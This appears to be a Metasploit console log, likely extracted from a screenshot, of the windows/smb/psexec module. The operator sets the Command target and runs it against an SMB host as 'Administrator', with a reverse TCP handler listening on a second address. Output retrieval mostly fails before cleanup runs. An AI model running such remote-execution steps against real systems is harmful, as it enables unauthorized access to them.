 msf6 exploit(windows/smb/psexec) > set target
set target 0 set target 4 set target Native\ upload
set target 1 set target Automatic set target PowerShell
set target 2 set target Command
set target 3 set target MOF\ upload
msf6 exploit(windows/smb/psexec) > set target Command
target => Command
msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.10.5.2:4422
[*] 10.2.28.132:445 - Connecting to the server...
[*] 10.2.28.132:445 - Authenticating to 10.2.28.132:445 as user 'Administrator'...
[+] 10.2.28.132:445 - Service start timed out, OK if running a command or non-service executable...
[-] 10.2.28.132:445 - Unable to get handle: The server responded with an unexpected status code: STATUS_I
NVALID_PARAMETER
[-] 10.2.28.132:445 - Command seems to still be executing. Try increasing RETRY and DELAY
[*] 10.2.28.132:445 - Getting the command output...
[-] 10.2.28.132:445 - Unable to read file \Windows\Temp\qVSJOjYXdVwVJ.txt. RubySMB::Error::UnexpectedStat
usCode: The server responded with an unexpected status code: STATUS_INVALID_PARAMETER.
[-] 10.2.28.132:445 - Error getting command output
[*] 10.2.28.132:445 - Executing cleanup...
[-] 10.2.28.132:445 - Unable to cleanup \Windows\Temp\tMgvZYvxqKZrjhD.bat. Error: The server responded wi
th an unexpected status code: STATUS_INVALID_PARAMETER
[+] 10.2.28.132:445 - Cleanup was successful